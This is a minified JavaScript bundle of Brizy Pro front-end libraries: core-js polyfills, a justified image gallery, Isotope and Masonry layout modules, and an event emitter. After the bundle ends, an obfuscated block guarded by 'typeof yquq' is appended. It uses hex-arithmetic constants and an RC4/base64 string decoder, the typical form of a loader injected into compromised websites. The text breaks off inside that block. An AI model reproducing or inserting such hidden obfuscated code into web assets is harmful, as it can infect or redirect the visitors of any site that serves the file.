i=n(8612),r=n(1506),o=n(8120),s=n(2293),a=n(41),c=n(6721),u=n(5267),l=n(3067),f=n(8473),p=TypeError,h=f(function(){[].keys().reduce(function(){},void 0)}),d=!h&&u("reduce",p);i({target:"Iterator",proto:!0,real:!0,forced:h||d},{reduce:function(t){s(this);try{o(t)}catch(t){c(this,"throw",t)}var e=arguments.length<2,n=e?void 0:arguments[1];if(d)return l(d,this,e?[t]:[t,n]);var i=a(this),u=0;if(r(i,function(i){e?(e=!1,n=i):n=t(n,i,u),u++},{IS_RECORD:!0}),e)throw new p("Reduce of empty iterator with no initial value");return n}})},7239:(t,e,n)=>{"use strict";n.d(e,{Gallery:()=>p,ImagesLoaded:()=>r(),Isotope:()=>s()});window.jQuery;var i=n(5939),r=n.n(i),o=n(4554),s=n.n(o);n(3617),n(1975),n(9930),n(4962),n(2367),n(5724),n(518),n(7227),n(3991);let a,c=new Map,u=()=>{let{innerWidth:t}=window;c.forEach(e=>{e(t)})},l=()=>{clearTimeout(a),a=setTimeout(u,250)};function f(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}class p{arrange(t){var e;if(t&&(this.filterOpts=t),this.justifiedParams.nodeItems=this.getItems(this.node,this.currentSettings.itemSelector),this.filterOpts&&"*"!==this.filterOpts.filter){this.justifiedParams.nodeItems.forEach(t=>{t.style.display="block"});let{filter:t}=this.filterOpts;this.justifiedParams.nodeItems.forEach(e=>{e.classList.contains(t)||(e.style.display="none")}),this.justifiedParams.nodeItems=this.justifiedParams.nodeItems.filter(e=>e.classList.contains(t))}else this.justifiedParams.nodeItems.forEach(t=>{t.style.display="block"});let{computedWidth:n,ratio:i}=this.getJustifiedData(this.justifiedParams.nodeItems,this.currentSettings.rowHeight),r=this.node;this.justifiedParams.computedWidth=n,this.justifiedParams.ratio=i,this.justifiedParams.containerWidth=r?r.offsetWidth+(null!=(e=this.currentSettings.extraWidth)?e:0):0,this.justifiedParams.rowsHeights=[],this.justifiedParams.startIndex=0,this.makeJustifiedRow(this.justifiedParams)}destroy(){var t;this.nodeItems.length&&(this.node.style.removeProperty("padding-bottom"),this.nodeItems.forEach(t=>{t.style.removeProperty("width"),t.style.removeProperty("height"),t.style.removeProperty("display"),t.style.removeProperty("top"),t.style.removeProperty("left"),t.style.removeProperty("--item-row-index")}),t=this.node,c.delete(t),0===c.size&&window.removeEventListener("resize",l))}getCurrentSettings(t){var e;let{innerWidth:n}=window;if(!(null==(e=t.responsive)?void 0:e.length))return{rowHeight:t.rowHeight,itemSelector:t.itemSelector};let i={rowHeight:t.rowHeight,itemSelector:t.itemSelector,extraWidth:t.extraWidth};return t.responsive.forEach(e=>{var r,o;n<e.breakpoint&&(i.rowHeight=null!=(r=e.settings.rowHeight)?r:t.rowHeight,i.itemSelector=null!=(o=e.settings.itemSelector)?o:t.itemSelector)}),i}getItems(t,e){return t&&e?[...t.querySelectorAll(e)]:[]}getJustifiedData(t,e){let n=[],i=[];return t.forEach(t=>{var r,o;let s=t.querySelector("img"),a=null!=(r=null==s?void 0:s.naturalWidth)?r:0,c=null!=(o=null==s?void 0:s.naturalHeight)?o:0,u=a/c*e,l=t.querySelector(".brz-shortcode__placeholder");if(l){let{width:t,height:i}=l.getBoundingClientRect();n.push(t/i*e)}else if(u)n.push(u);else{let{width:i,height:r}=t.getBoundingClientRect();n.push(i/r*e)}let f=a/c;f?i.push(f):i.push(1)}),{computedWidth:n,ratio:i}}makeJustifiedRow(t){let{nodeItems:e,containerWidth:n,startIndex:i,computedWidth:r,rowsHeights:o,ratio:s,rowHeight:a}=t,c=0,u=0,l=((t,e)=>t.map(t=>t>e?e:t).filter(Boolean))(r,n);if(e.length&&l.length)for(let t=i;;t++){let f=r[t];f>n&&(f=n);let p=u+f;if(p>n&&n-u<p-n){this.fitImagesInContainer(i,t,u,n,e,o,l,s),c++,this.makeJustifiedRow({nodeItems:e,containerWidth:n,startIndex:t,computedWidth:r,rowsHeights:o,ratio:s,rowHeight:a});break}if(t===e.length-1){let r=.7<=p/n?p:n;this.fitImagesInContainer(i,t+1,r,n,e,o,l,s),this.inflateGalleryHeight(n,e,o,c);break}u=p}}fitImagesInContainer(t,e,n,i,r,o,s,a){let c=e-t-1,u=0;if(r.length)for(let l=t;l<e;l++){let e=s[l]/n>1?1:s[l]/n,f=r[l];if(f.style.setProperty("width","".concat(100*e,"%")),f.style.setProperty("height","".concat(n,"px")),f.style.setProperty("left","".concat(100*u,"%")),f.style.setProperty("--item-row-index",String(l-t)),u+=e,l===t){let t=e*(i-c),n=a[l];o.push(t/n)}}}inflateGalleryHeight(t,e,n,i){let r=(n.length?n.reduce((t,e)=>t+e):0)+i,o=n.map(t=>t/r*100),s=-1,a=0;e.forEach(t=>{"0"===t.style.getPropertyValue("--item-row-index")&&++s&&(a+=o[s-1]),t.style.setProperty("top",a+"%"),t.style.setProperty("height","".concat(o[s],"%"))}),e.length&&e[0].parentNode&&e[0].parentNode.style.setProperty("padding-bottom","".concat(r/t*100,"%"))}constructor(t,e){f(this,"initialParams",void 0),f(this,"currentSettings",void 0),f(this,"nodeItems",void 0),f(this,"node",void 0),f(this,"justifiedParams",void 0),f(this,"filterOpts",void 0),f(this,"handleResize",()=>{this.currentSettings=this.getCurrentSettings(this.initialParams),this.arrange()}),this.node=t,this.initialParams=e,this.currentSettings=this.getCurrentSettings(e),this.nodeItems=this.getItems(t,this.currentSettings.itemSelector);let{extraWidth:n,rowHeight:i}=this.currentSettings;this.justifiedParams={nodeItems:this.nodeItems,containerWidth:t.offsetWidth,extraWidth:n,startIndex:0,computedWidth:[],ratio:[],rowHeight:i,rowsHeights:[]},((t,e)=>{0===c.size&&window.addEventListener("resize",l),c.set(t,e)})(this.node,this.handleResize),this.arrange()}}},7255:(t,e,n)=>{"use strict";var i=n(1831);t.exports=function(t,e){return i[t]||(i[t]=e||{})}},7268:(t,e,n)=>{"use strict";var i=n(4762),r=n(1483),o=n(1831),s=i(Function.toString);r(o.inspectSource)||(o.inspectSource=function(t){return s(t)}),t.exports=o.inspectSource},7324:(t,e,n)=>{"use strict";var i=n(8612),r=n(4762),o=n(4914),s=r([].reverse),a=[1,2];i({target:"Array",proto:!0,forced:String(a)===String(a.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),s(this)}})},7435:(t,e,n)=>{"use strict";var i=n(8473),r=n(5578).RegExp,o=i(function(){var t=r("a","y");return t.lastIndex=2,null!==t.exec("abcd")}),s=o||i(function(){return!r("a","y").sticky}),a=o||i(function(){var t=r("^r","gy");return t.lastIndex=2,null!==t.exec("str")});t.exports={BROKEN_CARET:a,MISSED_STICKY:s,UNSUPPORTED_Y:o}},7456:(t,e,n)=>{"use strict";var i=n(1807),r=n(3358),o=n(2293),s=n(1704),a=n(3312),c=n(5420),u=n(6261),l=n(2564),f=n(2428);r("search",function(t,e,n){return[function(e){var n=a(this),r=s(e)?l(e,t):void 0;return r?i(r,e,n):new RegExp(e)[t](u(n))},function(t){var i=o(this),r=u(t),s=n(e,i,r);if(s.done)return s.value;var a=i.lastIndex;c(a,0)||(i.lastIndex=0);var l=f(i,r);return c(i.lastIndex,a)||(i.lastIndex=a),null===l?-1:l.index}]})},7463:t=>{"use strict";var e=RangeError;t.exports=function(t){if(t==t)return t;throw new e("NaN is not allowed")}},7486:t=>{"use strict";t.exports=function(t,e){var n="function"==typeof Iterator&&Iterator.prototype[t];if(n)try{n.call({next:null},e).next()}catch(t){return!0}}},7611:(t,e)=>{"use strict";var n={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,r=i&&!n.call({1:2},1);e.f=r?function(t){var e=i(this,t);return!!e&&e.enumerable}:n},7673:(t,e,n)=>{var i,r;window,void 0===(r="function"==typeof(i=function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){}var n="undefined"==typeof console?e:function(t){console.error(t)},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],r=i.length;function o(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<r;e++)t[i[e]]=0;return t}function s(t){var e=getComputedStyle(t);return e||n("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var a,c=!1;function u(){if(!c){c=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(e);var i=s(e);a=200==Math.round(t(i.width)),l.isBoxSizeOuter=a,n.removeChild(e)}}function l(e){if(u(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var n=s(e);if("none"==n.display)return o();var c={};c.width=e.offsetWidth,c.height=e.offsetHeight;for(var l=c.isBorderBox="border-box"==n.boxSizing,f=0;f<r;f++){var p=i[f],h=n[p],d=parseFloat(h);c[p]=isNaN(d)?0:d}var m=c.paddingLeft+c.paddingRight,v=c.paddingTop+c.paddingBottom,b=c.marginLeft+c.marginRight,g=c.marginTop+c.marginBottom,y=c.borderLeftWidth+c.borderRightWidth,x=c.borderTopWidth+c.borderBottomWidth,_=l&&a,w=t(n.width);!1!==w&&(c.width=w+(_?0:m+y));var z=t(n.height);return!1!==z&&(c.height=z+(_?0:v+x)),c.innerWidth=c.width-(m+y),c.innerHeight=c.height-(v+x),c.outerWidth=c.width+b,c.outerHeight=c.height+g,c}}return l})?i.call(e,n,e,t):i)||(t.exports=r)},7738:t=>{"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},7859:(t,e,n)=>{"use strict";var i=n(1409),r=n(3864),o=n(1),s=n(382),a=o("species");t.exports=function(t){var e=i(t);s&&e&&!e[a]&&r(e,a,{configurable:!0,get:function(){return this}})}},7914:(t,e,n)=>{"use strict";var i=n(1483),r=n(5835),o=n(169),s=n(2095);t.exports=function(t,e,n,a){a||(a={});var c=a.enumerable,u=void 0!==a.name?a.name:e;if(i(n)&&o(n,u,a),a.global)c?t[e]=n:s(e,n);else{try{a.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=n:r.f(t,e,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},7927:(t,e,n)=>{var i,r,o;window,r=[n(407)],void 0===(o="function"==typeof(i=function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),n=e.prototype;return n._resetLayout=function(){this.y=0},n._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,n=this.y;return this.y+=t.size.outerHeight,{x:e,y:n}},n._getContainerSize=function(){return{height:this.y}},e})?i.apply(e,r):i)||(t.exports=o)},8120:(t,e,n)=>{"use strict";var i=n(1483),r=n(8761),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a function")}},8123:(t,e,n)=>{"use strict";var i=n(5578),r=n(382),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!r)return i[t];var e=o(i,t);return e&&e.value}},8228:(t,e,n)=>{"use strict";var i=n(8120),r=n(2347),o=n(2121),s=n(6960),a=TypeError,c="Reduce of empty array with no initial value",u=function(t){return function(e,n,u,l){var f=r(e),p=o(f),h=s(f);if(i(n),0===h&&u<2)throw new a(c);var d=t?h-1:0,m=t?-1:1;if(u<2)for(;;){if(d in p){l=p[d],d+=m;break}if(d+=m,t?d<0:h<=d)throw new a(c)}for(;t?d>=0:h>d;d+=m)d in p&&(l=n(l,p[d],d,f));return l}};t.exports={left:u(!1),right:u(!0)}},8324:(t,e,n)=>{"use strict";var i=n(3005),r=Math.min;t.exports=function(t){var e=i(t);return e>0?r(e,9007199254740991):0}},8437:function(t,e,n){var i,r;"undefined"!=typeof window&&window,void 0===(r="function"==typeof(i=function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var n=this._events=this._events||{},i=n[t]=n[t]||[];return-1==i.indexOf(e)&&i.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var n=this._onceEvents=this._onceEvents||{};return(n[t]=n[t]||{})[e]=!0,this}},e.off=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var i=n.indexOf(e);return-1!=i&&n.splice(i,1),this}},e.emitEvent=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){n=n.slice(0),e=e||[];for(var i=this._onceEvents&&this._onceEvents[t],r=0;r<n.length;r++){var o=n[r];i&&i[o]&&(this.off(t,o),delete i[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?i.call(e,n,e,t):i)||(t.exports=r)},8473:t=>{"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},8612:(t,e,n)=>{"use strict";var i=n(5578),r=n(4961).f,o=n(9037),s=n(7914),a=n(2095),c=n(6726),u=n(8730);t.exports=function(t,e){var n,l,f,p,h,d=t.target,m=t.global,v=t.stat;if(n=m?i:v?i[d]||a(d,{}):i[d]&&i[d].prototype)for(l in e){if(p=e[l],f=t.dontCallGetSet?(h=r(n,l))&&h.value:n[l],!u(m?l:d+(v?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;c(p,f)}(t.sham||f&&f.sham)&&o(p,"sham",!0),s(n,l,p,t)}}},8660:(t,e,n)=>{"use strict";var i=n(1807),r=n(5290),o=n(9037),s=n(2313),a=n(1),c=n(4483),u=n(2564),l=n(1851).IteratorPrototype,f=n(5247),p=n(6721),h=n(1983),d=a("toStringTag"),m="IteratorHelper",v="WrapForValidIterator",b="normal",g="throw",y=c.set,x=function(t){var e=c.getterFor(t?v:m);return s(r(l),{next:function(){var n=e(this);if(t)return n.nextHandler();if(n.done)return f(void 0,!0);try{var i=n.nextHandler();return n.returnHandlerResult?i:f(i,n.done)}catch(t){throw n.done=!0,t}},return:function(){var n=e(this),r=n.iterator;if(n.done=!0,t){var o=u(r,"return");return o?i(o,r):f(void 0,!0)}if(n.inner)try{p(n.inner.iterator,b)}catch(t){return p(r,g,t)}if(n.openIters)try{h(n.openIters,b)}catch(t){return p(r,g,t)}return r&&p(r,b),f(void 0,!0)}})},_=x(!0),w=x(!1);o(w,d,"Iterator Helper"),t.exports=function(t,e,n){var i=function(i,r){r?(r.iterator=i.iterator,r.next=i.next):r=i,r.type=e?v:m,r.returnHandlerResult=!!n,r.nextHandler=t,r.counter=0,r.done=!1,y(this,r)};return i.prototype=e?_:w,i}},8730:(t,e,n)=>{"use strict";var i=n(8473),r=n(1483),o=/#|\.prototype\./,s=function(t,e){var n=c[a(t)];return n===l||n!==u&&(r(e)?i(e):!!e)},a=s.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=s.data={},u=s.NATIVE="N",l=s.POLYFILL="P";t.exports=s},8761:t=>{"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},8786:(t,e,n)=>{"use strict";var i,r,o,s,a=n(8612),c=n(9557),u=n(5207),l=n(5578),f=n(6589),p=n(1807),h=n(7914),d=n(1953),m=n(2277),v=n(7859),b=n(8120),g=n(1483),y=n(1704),x=n(6021),_=n(483),w=n(7007).set,z=n(553),E=n(1339),L=n(4193),S=n(5459),P=n(4483),I=n(2832),O=n(5502),T=n(1173),k="Promise",C=O.CONSTRUCTOR,A=O.REJECTION_EVENT,j=O.SUBCLASSING,M=P.getterFor(k),R=P.set,D=I&&I.prototype,N=I,W=D,H=l.TypeError,B=l.document,F=l.process,q=T.f,U=q,Y=!!(B&&B.createEvent&&l.dispatchEvent),G="unhandledrejection",V=function(t){var e;return!(!y(t)||!g(e=t.then))&&e},$=function(t,e){var n,i,r,o=e.value,s=1===e.state,a=s?t.ok:t.fail,c=t.resolve,u=t.reject,l=t.domain;try{a?(s||(2===e.rejection&&Z(e),e.rejection=1),!0===a?n=o:(l&&l.enter(),n=a(o),l&&(l.exit(),r=!0)),n===t.promise?u(new H("Promise-chain cycle")):(i=V(n))?p(i,n,c,u):c(n)):u(o)}catch(t){l&&!r&&l.exit(),u(t)}},Q=function(t,e){t.notified||(t.notified=!0,z(function(){for(var n,i=t.reactions;n=i.get();)$(n,t);t.notified=!1,e&&!t.rejection&&X(t)}))},J=function(t,e,n){var i,r;Y?((i=B.createEvent("Event")).promise=e,i.reason=n,i.initEvent(t,!1,!0),l.dispatchEvent(i)):i={promise:e,reason:n},!A&&(r=l["on"+t])?r(i):t===G&&E("Unhandled promise rejection",n)},X=function(t){p(w,l,function(){var e,n=t.facade,i=t.value;if(K(t)&&(e=L(function(){u?F.emit("unhandledRejection",i,n):J(G,n,i)}),t.rejection=u||K(t)?2:1,e.error))throw e.value})},K=function(t){return 1!==t.rejection&&!t.parent},Z=function(t){p(w,l,function(){var e=t.facade;u?F.emit("rejectionHandled",e):J("rejectionhandled",e,t.value)})},tt=function(t,e,n){return function(i){t(e,i,n)}},et=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,Q(t,!0))},nt=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new H("Promise can't be resolved itself");var i=V(e);i?z(function(){var n={done:!1};try{p(i,e,tt(nt,n,t),tt(et,n,t))}catch(e){et(n,e,t)}}):(t.value=e,t.state=1,Q(t,!1))}catch(e){et({done:!1},e,t)}}};if(C&&(W=(N=function(t){x(this,W),b(t),p(i,this);var e=M(this);try{t(tt(nt,e),tt(et,e))}catch(t){et(e,t)}}).prototype,(i=function(t){R(this,{type:k,done:!1,notified:!1,parent:!1,reactions:new S,rejection:!1,state:0,value:null})}).prototype=h(W,"then",function(t,e){var n=M(this),i=q(_(this,N));return n.parent=!0,i.ok=!g(t)||t,i.fail=g(e)&&e,i.domain=u?F.domain:void 0,0===n.state?n.reactions.add(i):z(function(){$(i,n)}),i.promise}),r=function(){var t=new i,e=M(t);this.promise=t,this.resolve=tt(nt,e),this.reject=tt(et,e)},T.f=q=function(t){return t===N||t===o?new r(t):U(t)},!c&&g(I)&&D!==Object.prototype)){s=D.then,j||h(D,"then",function(t,e){var n=this;return new N(function(t,e){p(s,n,t,e)}).then(t,e)},{unsafe:!0});try{delete D.constructor}catch(t){}d&&d(D,W)}a({global:!0,constructor:!0,wrap:!0,forced:C},{Promise:N}),o=f.Promise,m(N,k,!1,!0),v(k)},8865:(t,e,n)=>{"use strict";var i,r,o=n(1807),s=n(4762),a=n(6261),c=n(6653),u=n(7435),l=n(7255),f=n(5290),p=n(4483).get,h=n(3933),d=n(4528),m=l("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,b=v,g=s("".charAt),y=s("".indexOf),x=s("".replace),_=s("".slice),w=(r=/b*/g,o(v,i=/a/,"a"),o(v,r,"a"),0!==i.lastIndex||0!==r.lastIndex),z=u.BROKEN_CARET,E=void 0!==/()??/.exec("")[1];(w||E||z||h||d)&&(b=function(t){var e,n,i,r,s,u,l,h=this,d=p(h),L=a(t),S=d.raw;if(S)return S.lastIndex=h.lastIndex,e=o(b,S,L),h.lastIndex=S.lastIndex,e;var P=d.groups,I=z&&h.sticky,O=o(c,h),T=h.source,k=0,C=L;if(I&&(O=x(O,"y",""),-1===y(O,"g")&&(O+="g"),C=_(L,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==g(L,h.lastIndex-1))&&(T="(?: "+T+")",C=" "+C,k++),n=new RegExp("^(?:"+T+")",O)),E&&(n=new RegExp("^"+T+"$(?!\\s)",O)),w&&(i=h.lastIndex),r=o(v,I?n:h,C),I?r?(r.input=_(r.input,k),r[0]=_(r[0],k),r.index=h.lastIndex,h.lastIndex+=r[0].length):h.lastIndex=0:w&&r&&(h.lastIndex=h.global?r.index+r[0].length:i),E&&r&&r.length>1&&o(m,r[0],n,function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(r[s]=void 0)}),r&&P)for(r.groups=u=f(null),s=0;s<P.length;s++)u[(l=P[s])[0]]=r[l[1]];return r}),t.exports=b},8901:(t,e,n)=>{"use strict";var i=n(2293),r=n(6721);t.exports=function(t,e,n,o){try{return o?e(i(n)[0],n[1]):e(n)}catch(e){r(t,"throw",e)}}},9037:(t,e,n)=>{"use strict";var i=n(382),r=n(5835),o=n(7738);t.exports=i?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},9105:(t,e,n)=>{"use strict";var i=n(4762),r=n(3005),o=n(6261),s=n(3312),a=i("".charAt),c=i("".charCodeAt),u=i("".slice),l=function(t){return function(e,n){var i,l,f=o(s(e)),p=r(n),h=f.length;return p<0||p>=h?t?"":void 0:(i=c(f,p))<55296||i>56319||p+1===h||(l=c(f,p+1))<56320||l>57343?t?a(f,p):i:t?u(f,p,p+2):l-56320+(i-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},9231:(t,e,n)=>{"use strict";var i=n(8612),r=n(1173);i({target:"Promise",stat:!0,forced:n(5502).CONSTRUCTOR},{reject:function(t){var e=r.f(this);return(0,e.reject)(t),e.promise}})},9273:(t,e,n)=>{"use strict";var i=n(382),r=n(4914),o=TypeError,s=Object.getOwnPropertyDescriptor,a=i&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=a?function(t,e){if(r(t)&&!s(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},9441:(t,e,n)=>{"use strict";var i=n(8473);t.exports=!i(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},9461:(t,e,n)=>{"use strict";var i=n(5578).navigator,r=i&&i.userAgent;t.exports=r?String(r):""},9470:(t,e,n)=>{var i,r,o;window,r=[n(3979),n(7673)],void 0===(o="function"==typeof(i=function(t,e){"use strict";var n=t.create("masonry");n.compatOptions.fitWidth="isFitWidth";var i=n.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],n=t&&t.element;this.columnWidth=n&&e(n).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,r=this.containerWidth+this.gutter,o=r/i,s=i-r%i;o=Math[s&&s<1?"round":"floor"](o),this.cols=Math.max(o,1)},i.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,n=e(t);this.containerWidth=n&&n.innerWidth},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,n=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](n,t),r={x:this.columnWidth*i.col,y:i.y},o=i.y+t.size.outerHeight,s=n+i.col,a=i.col;a<s;a++)this.colYs[a]=o;return r},i._getTopColPosition=function(t){var e=this._getTopColGroup(t),n=Math.min.apply(Math,e);return{col:e.indexOf(n),y:n}},i._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],n=this.cols+1-t,i=0;i<n;i++)e[i]=this._getColGroupY(i,t);return e},i._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var n=this.colYs.slice(t,t+e);return Math.max.apply(Math,n)},i._getHorizontalColPosition=function(t,e){var n=this.horizontalColIndex%this.cols;n=t>1&&n+t>this.cols?0:n;var i=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=i?n+t:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,t)}},i._manageStamp=function(t){var n=e(t),i=this._getElementOffset(t),r=this._getOption("originLeft")?i.left:i.right,o=r+n.outerWidth,s=Math.floor(r/this.columnWidth);s=Math.max(0,s);var a=Math.floor(o/this.columnWidth);a-=o%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var c=(this._getOption("originTop")?i.top:i.bottom)+n.outerHeight,u=s;u<=a;u++)this.colYs[u]=Math.max(c,this.colYs[u])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},n})?i.apply(e,r):i)||(t.exports=o)},9497:(t,e,n)=>{"use strict";var i=n(1409),r=n(4762),o=n(2278),s=n(4347),a=n(2293),c=r([].concat);t.exports=i("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=s.f;return n?c(e,n(t)):e}},9557:t=>{"use strict";t.exports=!1},9736:(t,e,n)=>{"use strict";var i=n(1807),r=n(5755),o=n(4815),s=n(2771),a=n(6653),c=RegExp.prototype;t.exports=s.correct?function(t){return t.flags}:function(t){return s.correct||!o(c,t)||r(t,"flags")?t.flags:i(a,t)}},9930:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(1506),s=n(8120),a=n(2293),c=n(41),u=n(6721),l=n(5267)("forEach",TypeError);i({target:"Iterator",proto:!0,real:!0,forced:l},{forEach:function(t){a(this);try{s(t)}catch(t){u(this,"throw",t)}if(l)return r(l,this,t);var e=c(this),n=0;o(e,function(e){t(e,n++)},{IS_RECORD:!0})}})}},e={};function n(i){var r=e[i];if(void 0!==r)return r.exports;var o=e[i]={exports:{}};return t[i].call(o.exports,o,o.exports,n),o.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var i={};(()=>{"use strict";n.r(i),n.d(i,{CreatePopper:()=>e.CreatePopper,Dropdown:()=>e.Dropdown,Gallery:()=>t.Gallery,ImagesLoaded:()=>t.ImagesLoaded,Isotope:()=>t.Isotope,MMenu:()=>e.MMenu});var t=n(7239),e=n(3817)})(),window.BrizyProLibs=i})();;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var 